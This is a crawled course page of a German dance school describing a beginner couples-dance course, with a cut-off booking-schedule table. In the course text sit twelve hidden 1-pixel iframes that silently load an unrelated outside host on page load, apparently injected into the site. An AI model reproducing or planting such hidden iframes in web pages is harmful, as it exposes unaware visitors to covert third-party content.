

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://danceloft-tanzschule.de/paartanz.html
body_size: 6886
content:
<!DOCTYPE html>
<html lang="de">
<head>

      <meta charset="utf-8">
    <title>Paartanz Basiskurse I - Danceloft Tanzschule</title>
    <base href="https://danceloft-tanzschule.de/">

          <meta name="robots" content="index,follow">
      <meta name="description" content="">
      <meta name="generator" content="Contao Open Source CMS">
    
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
        <link rel="stylesheet" href="assets/css/icons.min.css,colorbox.min.css,mediaelementplayer.min.css,tables...-6bd33544.css">        <script src="assets/js/jquery.min.js-d6eed305.js"></script><link rel="shortcut icon" href="/files/herzig/favicon/favicon.png" />

          <!--[if lt IE 9]><script src="assets/html5shiv/js/html5shiv-printshiv.min.js?v=3.7.3"></script><![endif]-->
      <script type="text/javascript">
	function init() {
		window.addEventListener("message", receiveMessage, false);
    }

	function receiveMessage(event) {
		if (event.origin !== "https://herzig.nimbuscloud.at")
			return;
		var height = parseInt(event.data.height);
		document.getElementById(event.data.frameId).style.height = height + "px";
		//document.getElementsByClassName("dancecloudFrame")[0].style.height = height + "px";
	}
</script>
</head>
<body id="top" onload="init();" class="mac chrome blink ch131" itemscope itemtype="http://schema.org/WebPage">

      
    <div id="wrapper">

                        <header id="header">
            <div class="inside">
              
<div class="bangb1 cloned">
	<div class="topbar">
		<div class="container">
			<div class="row"><div class="ce_image col-lg-2 col-sm-2 col-xs-4 logo first block">

        
  
  
<figure class="image_container">

      <a href="">
  
  

<img src="files/danceloft/Logos/danceloft%20smal%20Men%C3%BCleiste%20transparent.png" width="300" height="89" alt="" itemprop="image">


      </a>
  
  
</figure>


</div>

<!-- indexer::stop -->
<nav class="mod_navigation mainnavi col-lg-9 col-sm-9 col-xs-12 pull-left block" itemscope itemtype="http://schema.org/SiteNavigationElement">

  
  <a href="paartanz.html#skipNavigation7" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="submenu trail first"><a href="kurse.html" title="Kurse" class="submenu trail first" aria-haspopup="true" itemprop="url"><span itemprop="name">Kurse</span></a>
<ul class="level_2">
            <li class="submenu trail first"><a href="erwachsene.html" title="Tanzkurse Erwachsene" class="submenu trail first" aria-haspopup="true" itemprop="url"><span itemprop="name">Erwachsene</span></a>
<ul class="level_3">
            <li class="active first"><strong class="active first" itemprop="name">Paartanz Basiskurse I</strong></li>
                <li class="sibling"><a href="paartanz-basiskurse-ii.html" title="Paartanz Basiskurse II" class="sibling" itemprop="url"><span itemprop="name">Paartanz Basiskurse II</span></a></li>
                <li class="sibling"><a href="paartanz-aufbaukurse.html" title="Paartanz Aufbaukurse" class="sibling" itemprop="url"><span itemprop="name">Paartanz Aufbaukurse</span></a></li>
                <li class="sibling"><a href="hochzeit.html" title="Hochzeit" class="sibling" itemprop="url"><span itemprop="name">Hochzeit</span></a></li>
                <li class="submenu sibling last"><a href="dance-specials.html" title="Dance Specials Paarkurse" class="submenu sibling last" aria-haspopup="true" itemprop="url"><span itemprop="name">Dance Specials Paarkurse</span></a>
<ul class="level_4">
            <li class="first"><a href="dancespecial_solo.html" title="Dance Specials Solokurse" class="first" itemprop="url"><span itemprop="name">Dance Specials Solokurse</span></a></li>
                <li class="last"><a href="hansefit-dance-specials.html" title="Hansefit Dance Specials" class="last" itemprop="url"><span itemprop="name">Hansefit Dance Specials</span></a></li>
      </ul>
</li>
      </ul>
</li>
                <li><a href="senioren-paartanz.html" title="Senioren &quot;Best Ager&quot;" itemprop="url"><span itemprop="name">Senioren "Best Ager"</span></a></li>
                <li class="submenu"><a href="jugend.html" title="Jugend" class="submenu" aria-haspopup="true" itemprop="url"><span itemprop="name">Jugend</span></a>
<ul class="level_3">
            <li class="first"><a href="paartanz-jugend.html" title="Paartanz Jugend" class="first" itemprop="url"><span itemprop="name">Paartanz Jugend</span></a></li>
                <li><a href="urban_dance.html" title="Urban Dance" itemprop="url"><span itemprop="name">Urban Dance</span></a></li>
                <li><a href="contemporary.html" title="Contemporary" itemprop="url"><span itemprop="name">Contemporary</span></a></li>
                <li><a href="jazz-dance-fuer-jugendliche.html" title="Jazz Dance für Jugendliche" itemprop="url"><span itemprop="name">Jazz Dance für Jugendliche</span></a></li>
                <li class="last"><a href="zumba-r-jugend.html" title="Zumba® Jugend" class="last" itemprop="url"><span itemprop="name">Zumba® Jugend</span></a></li>
      </ul>
</li>
                <li class="submenu last"><a href="kinder.html" title="Kinder" class="submenu last" aria-haspopup="true" itemprop="url"><span itemprop="name">Kinder</span></a>
<ul class="level_3">
            <li class="first last"><a href="kindertanzen.html" title="Kindertanzen" class="first last" itemprop="url"><span itemprop="name">Kindertanzen</span></a></li>
      </ul>
</li>
      </ul>
</li>
                <li class="submenu"><a href="ueber-uns.html" title="Über uns" class="submenu" aria-haspopup="true" itemprop="url"><span itemprop="name">Über uns</span></a>
<ul class="level_2">
            <li class="first"><a href="team.html" title="Team" class="first" itemprop="url"><span itemprop="name">Team</span></a></li>
                <li class="last"><a href="wir-bilden-aus.html" title="Wir bilden aus" class="last" itemprop="url"><span itemprop="name">Wir bilden aus</span></a></li>
      </ul>
</li>
                <li class="submenu"><a href="service.html" title="Aktuelles + Events" class="submenu" aria-haspopup="true" itemprop="url"><span itemprop="name">Aktuelles + Events</span></a>
<ul class="level_2">
            <li class="first"><a href="veranstaltungen.html" title="Veranstaltungen" class="first" itemprop="url"><span itemprop="name">Veranstaltungen</span></a></li>
                <li><a href="https://herzig.nimbuscloud.at/?r=/registration/iframe/coupon" title="Gutschein Shop" target="_blank" rel="noreferrer noopener" itemprop="url"><span itemprop="name">Gutschein Shop</span></a></li>
                <li><a href="Teamwear_von_Jako.html" title="Unser Teamwear von Jako" itemprop="url"><span itemprop="name">Unser Teamwear von Jako</span></a></li>
                <li class="last"><a href="mieten-sie-unsere-raeumlichkeiten.html" title="Mieten Sie unsere Räumlichkeiten" class="last" itemprop="url"><span itemprop="name">Mieten Sie unsere Räumlichkeiten</span></a></li>
      </ul>
</li>
                <li class="submenu last"><a href="kontakt-81.html" title="Kontakt + Infos" class="submenu last" aria-haspopup="true" itemprop="url"><span itemprop="name">Kontakt + Infos</span></a>
<ul class="level_2">
            <li class="first"><a href="kontakt-81.html" title="Kontakt" class="first" itemprop="url"><span itemprop="name">Kontakt</span></a></li>
                <li><a href="preise-uebersicht.html" title="Preise Übersicht" itemprop="url"><span itemprop="name">Preise Übersicht</span></a></li>
                <li><a href="agbs.html" title="AGB" itemprop="url"><span itemprop="name">AGB</span></a></li>
                <li><a href="impressum-45.html" title="Impressum" itemprop="url"><span itemprop="name">Impressum</span></a></li>
                <li><a href="datenschutz.html" title="Datenschutz" itemprop="url"><span itemprop="name">Datenschutz</span></a></li>
                <li class="last"><a href="kuendigung-vertrag.html" title="Kündigung Vertrag" class="last" itemprop="url"><span itemprop="name">Kündigung Vertrag</span></a></li>
      </ul>
</li>
      </ul>

  <a id="skipNavigation7" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

<div class="col-lg-1 scrolltop"> <a href="paartanz.html#top"> </a> </div>
<div class="button-menu"><em class="fa fa-navicon">&nbsp;</em></div>
<div class="overlay-menu">
			<div class="button-menu"><em class="fa fa-times">&nbsp;</em></div>
<!-- indexer::stop -->
<nav class="mod_navigation mobilenavi block" itemscope itemtype="http://schema.org/SiteNavigationElement">

  
  <a href="paartanz.html#skipNavigation7" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="submenu trail first"><a href="kurse.html" title="Kurse" class="submenu trail first" aria-haspopup="true" itemprop="url"><span itemprop="name">Kurse</span></a>
<ul class="level_2">
            <li class="submenu trail first"><a href="erwachsene.html" title="Tanzkurse Erwachsene" class="submenu trail first" aria-haspopup="true" itemprop="url"><span itemprop="name">Erwachsene</span></a>
<ul class="level_3">
            <li class="active first"><strong class="active first" itemprop="name">Paartanz Basiskurse I</strong></li>
                <li class="sibling"><a href="paartanz-basiskurse-ii.html" title="Paartanz Basiskurse II" class="sibling" itemprop="url"><span itemprop="name">Paartanz Basiskurse II</span></a></li>
                <li class="sibling"><a href="paartanz-aufbaukurse.html" title="Paartanz Aufbaukurse" class="sibling" itemprop="url"><span itemprop="name">Paartanz Aufbaukurse</span></a></li>
                <li class="sibling"><a href="hochzeit.html" title="Hochzeit" class="sibling" itemprop="url"><span itemprop="name">Hochzeit</span></a></li>
                <li class="submenu sibling last"><a href="dance-specials.html" title="Dance Specials Paarkurse" class="submenu sibling last" aria-haspopup="true" itemprop="url"><span itemprop="name">Dance Specials Paarkurse</span></a>
<ul class="level_4">
            <li class="first"><a href="dancespecial_solo.html" title="Dance Specials Solokurse" class="first" itemprop="url"><span itemprop="name">Dance Specials Solokurse</span></a></li>
                <li class="last"><a href="hansefit-dance-specials.html" title="Hansefit Dance Specials" class="last" itemprop="url"><span itemprop="name">Hansefit Dance Specials</span></a></li>
      </ul>
</li>
      </ul>
</li>
                <li><a href="senioren-paartanz.html" title="Senioren &quot;Best Ager&quot;" itemprop="url"><span itemprop="name">Senioren "Best Ager"</span></a></li>
                <li class="submenu"><a href="jugend.html" title="Jugend" class="submenu" aria-haspopup="true" itemprop="url"><span itemprop="name">Jugend</span></a>
<ul class="level_3">
            <li class="first"><a href="paartanz-jugend.html" title="Paartanz Jugend" class="first" itemprop="url"><span itemprop="name">Paartanz Jugend</span></a></li>
                <li><a href="urban_dance.html" title="Urban Dance" itemprop="url"><span itemprop="name">Urban Dance</span></a></li>
                <li><a href="contemporary.html" title="Contemporary" itemprop="url"><span itemprop="name">Contemporary</span></a></li>
                <li><a href="jazz-dance-fuer-jugendliche.html" title="Jazz Dance für Jugendliche" itemprop="url"><span itemprop="name">Jazz Dance für Jugendliche</span></a></li>
                <li class="last"><a href="zumba-r-jugend.html" title="Zumba® Jugend" class="last" itemprop="url"><span itemprop="name">Zumba® Jugend</span></a></li>
      </ul>
</li>
                <li class="submenu last"><a href="kinder.html" title="Kinder" class="submenu last" aria-haspopup="true" itemprop="url"><span itemprop="name">Kinder</span></a>
<ul class="level_3">
            <li class="first last"><a href="kindertanzen.html" title="Kindertanzen" class="first last" itemprop="url"><span itemprop="name">Kindertanzen</span></a></li>
      </ul>
</li>
      </ul>
</li>
                <li class="submenu"><a href="ueber-uns.html" title="Über uns" class="submenu" aria-haspopup="true" itemprop="url"><span itemprop="name">Über uns</span></a>
<ul class="level_2">
            <li class="first"><a href="team.html" title="Team" class="first" itemprop="url"><span itemprop="name">Team</span></a></li>
                <li class="last"><a href="wir-bilden-aus.html" title="Wir bilden aus" class="last" itemprop="url"><span itemprop="name">Wir bilden aus</span></a></li>
      </ul>
</li>
                <li class="submenu"><a href="service.html" title="Aktuelles + Events" class="submenu" aria-haspopup="true" itemprop="url"><span itemprop="name">Aktuelles + Events</span></a>
<ul class="level_2">
            <li class="first"><a href="veranstaltungen.html" title="Veranstaltungen" class="first" itemprop="url"><span itemprop="name">Veranstaltungen</span></a></li>
                <li><a href="https://herzig.nimbuscloud.at/?r=/registration/iframe/coupon" title="Gutschein Shop" target="_blank" rel="noreferrer noopener" itemprop="url"><span itemprop="name">Gutschein Shop</span></a></li>
                <li><a href="Teamwear_von_Jako.html" title="Unser Teamwear von Jako" itemprop="url"><span itemprop="name">Unser Teamwear von Jako</span></a></li>
                <li class="last"><a href="mieten-sie-unsere-raeumlichkeiten.html" title="Mieten Sie unsere Räumlichkeiten" class="last" itemprop="url"><span itemprop="name">Mieten Sie unsere Räumlichkeiten</span></a></li>
      </ul>
</li>
                <li class="submenu last"><a href="kontakt-81.html" title="Kontakt + Infos" class="submenu last" aria-haspopup="true" itemprop="url"><span itemprop="name">Kontakt + Infos</span></a>
<ul class="level_2">
            <li class="first"><a href="kontakt-81.html" title="Kontakt" class="first" itemprop="url"><span itemprop="name">Kontakt</span></a></li>
                <li><a href="preise-uebersicht.html" title="Preise Übersicht" itemprop="url"><span itemprop="name">Preise Übersicht</span></a></li>
                <li><a href="agbs.html" title="AGB" itemprop="url"><span itemprop="name">AGB</span></a></li>
                <li><a href="impressum-45.html" title="Impressum" itemprop="url"><span itemprop="name">Impressum</span></a></li>
                <li><a href="datenschutz.html" title="Datenschutz" itemprop="url"><span itemprop="name">Datenschutz</span></a></li>
                <li class="last"><a href="kuendigung-vertrag.html" title="Kündigung Vertrag" class="last" itemprop="url"><span itemprop="name">Kündigung Vertrag</span></a></li>
      </ul>
</li>
      </ul>

  <a id="skipNavigation7" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

</div>  
</div>
		</div>
	</div>
</div>            </div>
          </header>
              
      
              <div id="container">

                      <main id="main">
              <div class="inside">
                

  <div class="mod_article first block" id="article-170">


    
          
<div class="ce_image text-center first last block">

        
  
  
<figure class="image_container">

  
  

<img src="files/danceloft/Banner%20Header%20ab%202023/DL%20Header%20Paare2.jpg" width="1920" height="700" alt="" itemprop="image">


  
  
</figure>


</div>
    
      </div>



  <div class="mod_article p1 block" id="article-114">

		<div class="container"><div class="row"><div class="col-lg-12">

    
          
<div class="ce_text first last block">

        
  <div class="blockInner">

  
      
<figure class="image_container float_left" style="margin-right:40px;margin-bottom:22px;">

  
  

<img src="assets/images/7/DL%20Auswahl%20Erwachsene%204-c84a38c8.png" width="250" height="250" alt="" itemprop="image">


  
  
</figure>
  
      <div class="textInner"><h1 style="text-align: left;">Basiskurs I</h1>
<p style="text-align: justify;">Alles in unserem BASISKURS I (Welttanzprogramm 1. Stufe) beginnt von Grund auf. Sie lernen sich auf die verschiedenen Musikrichtungen einfach und natürlich zu bewegen. Diese sind Disco-, Walzer-, Latein-, Tango- und Swing-Musik. So machen wir Sie fit für jede Veranstaltung!</p>
<p style="text-align: left;">Sie wählen zwischen Block A und Block B:</p>
<p style="text-align: left;"><strong>Block A:</strong> Wochenverlauf in <strong>Rottweil</strong>: Dienstag, Freitag, Sonntag, <br><strong>Block A:</strong> Wochenverlauf in<strong> Spaichingen</strong>: Mittwoch, Donnerstag</p>
<p style="text-align: left;"><strong>Block B:</strong> Wochenverlauf in <strong>Rottweil</strong>: Montag, Mittwoch, Donnerstag<br><strong>Block B:</strong> Wochenverlauf in<strong> Spaichingen</strong>: Freitag, Sonntag</p>
<p style="text-align: left;"><br>Innerhalb des Wochenverlaufs wird immer derselbe Kursinhalt vermittelt. So können Sie jeden Kurstag Ihres gewählten Blocks besuchen. Sie haben durch dieses flexible Zeitsystem die Möglichkeit bis zu 5 x in der Woche zum Unterricht zu kommen. Derzeit 3 Tage in Rottweil und 2 Tage in Spaichingen. So folgen Sie Ihren eigenen Bedürfnissen und sind zeitlich flexibel. <br><strong>Die Kurslaufzeit verläuft über 3 Monate mit einer Unterrichtsdauer von 10 Wochen</strong>. <strong>Die Kursgebühr beträgt 50 € pro Person und </strong><strong>Monat und endet automatisch nach 3-maligem Gebühreneinzug.</strong> Durch das mehrfach Tanzen kann während des gebuchten Kurses bis zu 50 Stunden am Unterricht teilgenommen werden, ohne dass Ihnen hierdurch Mehrkosten entstehen.</p>
<p style="text-align: left;"><strong>Bei Buchung von Basis I + II zusammen ( Kurslaufzeit ca. 6 Monate mit einer Unterrichtsdauer von 20 Wochen) gibt es einen 5 wöchigen Dance-Special-Kurs in Höhe von € 100.- pro Person gratis dazu.</strong></p>
<p style="text-align: center;"><br><strong>Kursort + Kurstage + Uhrzeit<br>Rottweil:</strong> Mo 20:00 Uhr, Di 20:00 Uhr, Mi 19:00 Uhr, Do 19:00 Uhr, Fr 20:00 Uhr, So 16:30 Uhr <br><strong>Spaichingen:</strong> Mi 19:00 Uhr, Do 20:00 Uhr, Fr 20:00 Uhr, So 15:30 Uhr<br><strong>Einstiegstermine siehe unten - <br></strong><a href="files/danceloft/HZ, B1, B2 Terminlisten/Termine_Basis_I_Januar_Februar_26.pdf" target="_blank" rel="noopener"><strong>Terminübersicht hier als PDF</strong></a></p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div>
  
</div>

</div>
    
      </div>

        </div></div></div>



  <div class="mod_article pb1 block" id="article-117">

		<div class="container"><div class="row"><div class="col-lg-12">

    
          <!-- rsce_dancecloud.html5 -->
    <header>
        <h2>
            Basiskurs I        </h2>
    </header>
    <section class="ce_rsce_dancecloud first last block">
<iframe src="https://herzig.nimbuscloud.at/index.php?c=PublicCustomers&a=Courses&type=1&level=90&frameId=frame-536&site=site-0" scrolling="no5" id="frame-536" class="dancecloudFrame" frameBorder=0 border=0 style="width: 100%;"></iframe>
</section>    
      </div>

        </div></div></div>



  <div class="mod_article small last block" id="article-171">


    
          
<div class="ce_text color-light white-slider first last block">

        
  
  
  <!--
      <figure class="image_container float_above">

      
      

<img src="files/danceloft/Banner%20Header/TS%20Herzig%20Parallax%201.png" width="1920" height="1314" alt="" itemprop="image">


      
      
    </figure>
  -->

<div class="banner-bg parallax-section-1" style="background-image:url(files/danceloft/Banner%20Header/TS%20Herzig%20Parallax%201.png)" >
    	<div class="container overlayContent fullwidth-text"><h1 style="text-align: center;">VIELE VERANSTALTUNGEN ZUM ÜBEN UND FEIERN</h1>
<h3 style="text-align: center;">Tanzpartys, Bälle, Events und Open Air Aktionen - feiern Sie mit uns!</h3>
<p style="text-align: center;"><a class="btn" href="veranstaltungen.html">HIER GEHT ES ZU DEN VERANSTALTUNGEN</a></p></div>
  </div>


</div>
    
      </div>

              </div>
                          </main>
          
                                
                                
        </div>
      
      
                        <footer id="footer">
            <div class="inside">
              
<div class="footercontainer bangb4"><div class="container">
<div class="row"><div class="ce_text text-center bottom3 first block">

        
  <div class="blockInner">

      <div class="textInner"><p style="text-align: center;">Danceloft Tanzschule GbR&nbsp;|&nbsp; Inhaber Jochen Hermann und Sabrina Boschanowitsch | <br><strong> Neckartal 167&nbsp; | 78628 Rottweil | E-Mail: <a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#105;&#110;&#102;&#x6F;&#64;&#100;&#97;&#110;&#99;&#x65;&#108;&#111;&#x66;&#x74;&#45;&#116;&#97;&#x6E;&#x7A;&#x73;&#99;&#104;&#x75;&#x6C;&#101;&#x2E;&#100;&#x65;">&#105;&#110;&#102;&#x6F;&#64;&#100;&#97;&#110;&#99;&#x65;&#108;&#111;&#x66;&#x74;&#45;&#116;&#97;&#x6E;&#x7A;&#x73;&#99;&#104;&#x75;&#x6C;&#101;&#x2E;&#100;&#x65;</a></strong></p></div>
  
  
  
</div>

</div>

<div class="ce_text text-center bottom1 block">

        
  <div class="blockInner">

      <div class="textInner"><div class="socials">
<p><a href="https://www.facebook.com/dancelofttanzschule/" target="_blank" rel="noopener"><em class="fa fa-facebook">&nbsp;</em></a></p>
<p><a href="https://www.instagram.com/dancelofttanzschule/" target="_blank" rel="noopener"><em class="fa fa-instagram">&nbsp;</em></a></p>
<p>&nbsp;</p>
</div></div>
  
  
  
</div>

</div>

<div class="ce_text text-center copyright bottom4 last block">

        
  <div class="blockInner">

      <div class="textInner"><p>© Danceloft Tanzschule &nbsp; | &nbsp; <a href="impressum-45.html">Impressum</a> &nbsp; | &nbsp; <a href="datenschutz.html">Datenschutz</a> &nbsp; | &nbsp; <a href="agbs.html">AGB</a> &nbsp; | &nbsp; <a href="kuendigung-vertrag.html">Vertragskündigungen</a></p></div>
  
  
  
</div>

</div>
  
</div>
</div></div>            </div>
          </footer>
              
    </div>

      
  
<script src="assets/jquery-ui/js/jquery-ui.min.js?v=1.12.1.1"></script>
<script>
  jQuery(function($) {
    $(document).accordion({
      // Put custom options here
      heightStyle: 'content',
      header: '.toggler',
      collapsible: true,
      create: function(event, ui) {
        ui.header.addClass('active');
        $('.toggler').attr('tabindex', 0);
      },
      activate: function(event, ui) {
        ui.newHeader.addClass('active');
        ui.oldHeader.removeClass('active');
        $('.toggler').attr('tabindex', 0);
      }
    });
  });
</script>

<script src="assets/colorbox/js/colorbox.min.js?v=1.6.4.1"></script>
<script>
  jQuery(function($) {
    $('a[data-lightbox]').map(function() {
      $(this).colorbox({
        // Put custom options here
        loop: false,
        rel: $(this).attr('data-lightbox'),
        maxWidth: '95%',
        maxHeight: '95%'
      });
    });
  });
</script>

<script src="assets/mediaelement/js/mediaelement-and-player.min.js?v=4.2.9"></script>
<script>
  jQuery(function($) {
    $('video,audio').filter(function() {
        return $(this).parents('picture').length === 0;
    }).mediaelementplayer({
      // Put custom options here
      pluginPath: '/assets/mediaelement/plugins/'
    });
  });
</script>

<script src="assets/tablesorter/js/tablesorter.min.js?v=2.1.0"></script>
<script>
  jQuery(function($) {
    $('.ce_table .sortable').each(function(i, table) {
      $(table).tablesorter();
    });
  });
</script>

<script src="assets/swipe/js/swipe.min.js?v=2.0.6.2"></script>
<script>
  (function() {
    var e = document.querySelectorAll('.content-slider, .slider-control'), c, i;
    for (i=0; i<e.length; i+=2) {
      c = e[i].getAttribute('data-config').split(',');
      new Swipe(e[i], {
        // Put custom options here
        'auto': parseInt(c[0]),
        'speed': parseInt(c[1]),
        'startSlide': parseInt(c[2]),
        'continuous': parseInt(c[3]),
        'menu': e[i+1]
      });
    }
  })();
</script>

<script src="assets/highlight/js/highlight.pack.js?v=9.12.0"></script>
<script>hljs.initHighlightingOnLoad()</script>

<script>
  (function() {
    var p = document.querySelector('p.error') || document.querySelector('p.confirm');
    if (p) {
      p.scrollIntoView();
    }
  })();
</script>

<script src="assets/mediaelement/js/mediaelement-and-player.min.js?v=4.2.9"></script>
<script>
  (function() {
    var e = document.querySelectorAll(':not(picture) > video, :not(picture) > audio');
    for (var i=0; i<e.length; i++) {
      new MediaElementPlayer(e[i], {
        // Put custom options here
        pluginPath: '/assets/mediaelement/plugins/'
      });
    }
  })();
</script>

<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>window.addEventListener("load",function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#fff","text":"#333"},"button":{"background":"#D5000C","text":"#ffffff"}},"theme":"classic","content":{"message":"Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Weitere Informationen zu Cookies erhalten Sie in unserer Datenschutzerklärung.","dismiss":"Akzeptieren","link":"Lesen Sie hier!","href":"/datenschutz.html"}})})</script>
<script>
$(document).ready(function() {
  $('.parallax-section-1').parallax({speed : 0.55});

	
  $('div.scrolltop').hide();
  $(window).scroll(function(){
    var value = 200;
    var scrolling = $(window).scrollTop();
    if (scrolling > value) {
      $('div.scrolltop').fadeIn();
    } else {
      $('div.scrolltop').fadeOut();
    }
  });
  
  $('div.scrolltop').click(function(){
    $('html, body').animate({scrollTop:'0px'}, 1000);
    return false;
  });
  
        if ($(this).scrollTop() > 0) {
        	if (!$(".bangb1").hasClass("fixedTop"))
            	$(".bangb1").addClass("fixedTop").hide().fadeIn(400);
        } else {
            $(".bangb1").show().removeClass("fixedTop");
        }
});

    $(window).scroll(function() {
    	        //if ($(this).scrollTop() == 120) 
    	        //	$(".bangb1").hide();
        if ($(this).scrollTop() > 90) {
        	if (!$(".bangb1").hasClass("fixedTop"))
            	$(".bangb1").addClass("fixedTop").hide().fadeIn(400);
        } else {
            $(".bangb1").show().removeClass("fixedTop");
        }
    });

</script>
<script src="files/590-subayaku/js/bootstrap.min.js"></script>
<script src="files/590-subayaku/js/fullnav.js"></script>
<script src="files/590-subayaku/js/jquery.waypoints.min.js"></script>
<script src="files/590-subayaku/js/animate.js"></script>
<script src="files/590-subayaku/js/parallax.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://herzig.nimbuscloud.at/index.php?c=PublicCustomers&a=Courses&type=1&level=90&frameId=frame-536&site=site-0
body_size: 11750
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <link rel="shortcut icon" href="assets/img/favicon.ico" type="image/x-icon">
    <link rel="icon" href="assets/img/favicon.ico" type="image/x-icon">
    <link href="/assets/css/jqueryui.min.css" rel="stylesheet">
    <link href="/resources/css/libraries.min.css?_t=1768569020" rel="stylesheet">
    <link href="/resources/css/nimbus.min.css?_t=1768569020" rel="stylesheet">
    <link href="/resources/css/styles.min.css?_t=1768569020" rel="stylesheet">
    <link rel="stylesheet" href="/resources/css/site-0.css"/>
    <meta name="viewport" content="initial-scale=1">

    
    <title>Tanzschule Herzig :: Kurse</title>
</head>
<body class="courses-list location-0 type-1">



<div class="courses-container">
    <div class="courses-container">
    <table class="table table-striped" id="courses-table">
        <thead>
        <tr>
                            <th class="col-firstEvent">Nächster Einstieg</th>
                                        <th class="col-coursename">Kurs</th>
            <th class="col-location">Standort</th>
            <th class="col-teacher">Lehrer</th>

                        <th class="col-events">Termine</th>
            <th class="col-price">Preis</th>
            <th style="display: none;"  class="col-showAvailability">Verfügbarkeit</th>
            <th class="col-remarks">Anmerkungen</th>
            <th></th>
        </tr>
        </thead>
        <tbody>
        
            <tr class="course-item odd location-1 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1289-1768500000">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Donnerstag,</span> <span class='course-firstEvent-date'>15.01.2026,</span> <span class='course-firstEvent-time'><span class='begin'>19:00</span> <span class='end'>- 20:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule RW</span>
                    <span class="room-name">Rottweil</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1289-1768500000"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1581&firstEvent=53804&onlineId=1289&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1289-1768500000">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Donnerstag 15.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Donnerstag 22.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Donnerstag 29.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Donnerstag 05.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Donnerstag 19.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Donnerstag 26.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
